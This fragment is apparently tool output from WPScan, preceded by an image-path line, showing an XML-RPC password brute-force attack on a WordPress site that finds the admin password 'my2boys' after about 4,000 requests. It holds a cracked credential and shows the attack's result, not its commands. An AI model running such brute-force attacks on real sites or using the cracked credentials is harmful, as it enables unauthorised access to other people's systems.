 [+] Performing password attack on Xmlrpc against 1 user/s
[SUCCESS] - admin / my2boys
Trying admin / bratz1 Time: 00:02:19 <
[!] Valid Combinations Found:
 | Username: admin, Password: my2boys
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Mon May  8 02:45:56 2023
[+] Requests Done: 4058
[+] Cached Requests: 5
[+] Data Sent: 2.041 MB
[+] Data Received: 2.647 MB
[+] Memory used: 261.824 MB
[+] Elapsed time: 00:02:27